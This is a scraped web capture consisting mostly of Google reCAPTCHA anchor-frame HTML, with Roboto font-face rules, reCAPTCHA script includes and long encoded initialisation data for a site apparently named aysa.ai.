kMO4XVXCnTkINcKUwpTDt2Y7wrFDRWrCqWNJw7nCicKuS0bCucKvRcOfw4PCpgcTbsOOwqfCmGIaacOXw4Qnw5FNw6/DhSfDqDoxKsOew707wrQ4w7Rva8OjSAXDqcK1w4VPfcKre8Ksd0vDr8KBcRcmw6wdw7HCv8KccjLCncOxb8OASsKBYcOaesK+BsOBwrzCsSViwpdaW8O1MsK1w71Xwo5LcMOZGcKra8Ktc8Kbw60IfljCth/DmcObwovDksK0W8O2w7PDk8KNw51Rc8KwJ8Ohw6h/wpd7w4x/wqw6w5DDtMO7w5fCjkNSW8OsPMKfw6ARwoTCqsKawo85YC8Ew4DDoUZsXB/Cg3hZE8KHw6AmwoLChxBFwrrDoSrDp8OVwr7DpcOVw73CrcKxwoZofsKgPQ/CrsOQB8KVRMKCwrAlw7LDnjQOwoTDiWlew4rDiG1QVSLDsE/[base64]/CusKNw4HDjsKYXDHCtQfCpcK2WMKEJ8Orw6rCusKWK25nwpPCgMOIK8KzHWzDoVTDu8O/w4cLYUPDixrCisOcwpbDkQ4DScORw6Ukw4klw5cvOQBrBDQdw43DmgAWScKhw7FEwotKwp3ClMKiworCi10xwroLwrshQUZww6N+wqYBwr7DiiYOw7HCqsK/wqZ2ZcO2AsOJw4hFw4HDk0LDqMOSw7rDhcKiwq4SYsOlw74gc8OrwrfDkMKmwrFvVcKVwoBfwqLCuy3Ci8KFwqJvRsKWUWc5w4TCrsO8X8K/OwB6IsOTw51HWMOla8KVw69QKCEQU8OQNMKswr1jO8OmUcOZw5BXw5DDnhDCq8Oaw5LClGXDgMOkChPDv8KTT8KaFsOnwonDmBhXd8OqwqDDhcOcHcOowr0jw6XCuy5zw4gDZ8KfwprCssO3H8OFTDnDgkQ0bGFbdR/DmEfDksK8Pk8/[base64]/DhnZ3w5dfwo3Cp0HDlMKLwoI9wr0gJg3DlyXCu8Kfw7Iiw7TCk8KfwobCqcKVExsowobDlUJ0JG/CksK8E8O8OsKOwrlMGcKxJMKXwqcZOU8gOwFmwqXDs37Co1g/DcO9Y17DisKPF1HCkcK+c8OMw6h/JGvCmRVuVGXDhnJMwqBwwr/Di3sUw6w4esK2TH4CAMOVw6gXwqpOdhNAIMOTw5IzAsKdccKWd8OUfibCpMONw4hiw67DvsOPw6vDj8OwRiTDlcKVBcOjIsKvKWDDhzvCosK/[base64]/DoEowwpfDo8Kxw6XClcO5wozDqj3DnDbDgm3DvCLDjMKOesK5wpUvwqhKdGJ+wp/Chnpxw60OGHwmwpMyHsOPDFfCkn5lw74sIMK7OsK0wrEew73DqsOLeMO0NsOjAHwsw7bDi8KDZwVGQcKuwp4JwrjCsWrCtiLDtMKQwoZNWB09OnxzwqsFw4QYw7QUw6VoNzw8J2nDmiclwqc4wqtcw7/Cj8KFw5vDvCvCo8KTGDrDowDDpMKMwohEwpgQBRbCiMK1PCxTTU5KSDnClXpQwrTCksOJN8KHdcKiYnsfwoEgw5LDlMO0wrMFTcOXwpIBXsOfw70Ew5A4Hiwfw7rDkcOrwq/[base64]/Dti9Nd8O8Sw3Di8OOw51Uw6LDuMKxG8KHfwLDsA/ChGJyw6DCicK9w5NLKDMnPcOYalHCucOjwq7Dq3lpWsOLQDjCgXBEw7vCv8K3bB7DvV1bw5TCih7CuDZxCRHClB8PCQAREcKHw7TDgh3DjMKXHkZewr5Aw4XCkRZdGsKhZSDDkAM3wq3CkksBTMOIw4/DgjhVTibCrMKPVzIPXQbCojl9wqRVw4oZfV91w4UmPcKeLcKiPAotD11dw63DvMKxeUXDqD1aZCrCp3FPQcK6E8KCw45yRlFow4xew7DCgyTCsMKYwq9lMELDgsKHdy7CggYgw4R2CThFCDsAwpjDhMOZw5zCj8KVw6DDq2LCmlkWNsO6woJLZsKSMHHCpGRsw5/DqMKRwoPDucO/w7PDjyrCowDDqsKawoAowrvCvcOEU2pRZcKBw5/Dr3XDlDrCtCPCscKrYi9qAGUuHENiw5Iiw4ZJwonCm8Krwq4yw7rCi1vDj3/Dmw4aPcOkKhRZIMKkMsKrw5DDi8ODdhRUw7XDmMOIw45NwrDCtsKUQ3jCo8K2aiHCn38ZwpRWZsKhVBVaw7B+woYhwp3DszPCoAhXw6bDvcKQw55JHMOowpTDncKUwprDgUDCoDdpey3CicOeUBk8wrNxwoF8w5DCujlzDsOKQD48On/CgMKP\x22],null,[\x22conf\x22,null,\x226Lc0E8krAAAAAHdLzTZat2hBmdmENY-QdGxEC5y3\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.aysa.ai:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dNVIxWbusVke0j3Uyk7yNKhWs6nl9ReSn1e0+pfq3rY\\u003d\x22,1,0,null,1,1768650406735,0,0,[109,65],null,[221],\x22RC-o9A_lgkuVu2h4Q\x22,null,null,null,null,null,\x220dAFcWeA5yHhT0lh_V5bs3ddhAHSJ3CwgkEOdlc2TBRJXLUVqHOdLeuqPDHoXLFKJEH_kIhLcS7aoV2CeT3_u_m4GFSAPa_kh0wA\x22,1768733206724]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc0E8krAAAAAHdLzTZat2hBmdmENY-QdGxEC5y3&co=aHR0cHM6Ly93d3cuYXlzYS5haTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=z46c12xup4xi
body_size: 48341
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="JJGaN_3WQMd-zoKqE6dJ1w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="JJGaN_3WQMd-zoKqE6dJ1w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="JJGaN_3WQMd-zoKqE6dJ1w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22Fl06wrtpw4MmDcOWwop+w6XDqDldYW3CtMK7w5UYwoEaKgEww5HDosKuBsKjWjbCqMOFw5jCi8KGw7vDiMK5wp3CvS7DlcK/woUtwq/Co8KjB0HCgjtdfMKyworDvcO2wq